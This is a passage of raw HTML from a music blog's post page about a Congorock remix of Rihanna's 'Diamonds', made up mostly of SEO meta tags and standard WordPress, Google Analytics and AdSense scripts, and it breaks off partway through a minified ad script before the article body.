

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dropthebeatz.com/2012/11/rihanna-diamonds-congorock-remix-radio/
body_size: 39511
content:
<!doctype html >
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Rihanna - Diamonds (Congorock Remix Radio) - DROP THE BEATZ</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dropthebeatz.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://dropthebeatz.com/wp-content/uploads/footer-logo-red.png">
<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://dropthebeatz.com/2012/11/rihanna-diamonds-congorock-remix-radio/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rihanna - Diamonds (Congorock Remix Radio) - DROP THE BEATZ" />
<meta property="og:description" content="After first listening to Rihanna&#8217;s &#8220;Diamonds&#8221; I wasn&#8217;t sure I was going to like it. Then after listening to it for a while I have to admit I became a fan. Now I just ran into Congorock&#8217;s remix for the track and I absolutely love it. He totally switches up the track to my kind &hellip;" />
<meta property="og:url" content="https://dropthebeatz.com/2012/11/rihanna-diamonds-congorock-remix-radio/" />
<meta property="og:site_name" content="DROP THE BEATZ" />
<meta property="article:publisher" content="https://www.facebook.com/dropthebeatz" />
<meta property="article:author" content="https://www.facebook.com/mdflaherty" />
<meta property="article:tag" content="bangin" />
<meta property="article:tag" content="congorock" />
<meta property="article:tag" content="Diamonds" />
<meta property="article:tag" content="electro" />
<meta property="article:tag" content="radio" />
<meta property="article:tag" content="remix" />
<meta property="article:tag" content="rihanna" />
<meta property="article:section" content="New Music" />
<meta property="article:published_time" content="2012-11-26T16:50:38-08:00" />
<meta property="og:image" content="http://dropthebeatz.com/wp-content/uploads/2012/11/diamonds.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="After first listening to Rihanna&#8217;s &#8220;Diamonds&#8221; I wasn&#8217;t sure I was going to like it. Then after listening to it for a while I have to admit I became a fan. Now I just ran into Congorock&#8217;s remix for the track and I absolutely love it. He totally switches up the track to my kind [&hellip;]" />
<meta name="twitter:title" content="Rihanna - Diamonds (Congorock Remix Radio) - DROP THE BEATZ" />
<meta name="twitter:site" content="@dropthebeatz" />
<meta name="twitter:image" content="http://dropthebeatz.com/wp-content/uploads/2012/11/diamonds.jpg" />
<meta name="twitter:creator" content="@dropthebeatz" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/dropthebeatz.com\/","name":"DROP THE BEATZ","potentialAction":{"@type":"SearchAction","target":"https:\/\/dropthebeatz.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="DROP THE BEATZ &raquo; Feed" href="https://dropthebeatz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DROP THE BEATZ &raquo; Comments Feed" href="https://dropthebeatz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DROP THE BEATZ &raquo; Rihanna &#8211; Diamonds (Congorock Remix Radio) Comments Feed" href="https://dropthebeatz.com/2012/11/rihanna-diamonds-congorock-remix-radio/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dropthebeatz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dropthebeatz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://dropthebeatz.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dropthebeatz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dropthebeatz.com/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dropthebeatz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dropthebeatz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dropthebeatz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type='text/javascript' src='https://dropthebeatz.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dropthebeatz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-578KX5G' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dropthebeatz.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578KX5G");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://dropthebeatz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dropthebeatz.com/wp-json/wp/v2/posts/2869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dropthebeatz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dropthebeatz.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://dropthebeatz.com/?p=2869' />
<link rel="alternate" type="application/json+oembed" href="https://dropthebeatz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdropthebeatz.com%2F2012%2F11%2Frihanna-diamonds-congorock-remix-radio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dropthebeatz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdropthebeatz.com%2F2012%2F11%2Frihanna-diamonds-congorock-remix-radio%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c57abadfc2","wpRestUrl":"https:\/\/dropthebeatz.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dropthebeatz.com\/wp-admin\/","wpRestNonce":"c57abadfc2","wpRestUrl":"https:\/\/dropthebeatz.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6487716002989568&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-6487716002989568?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
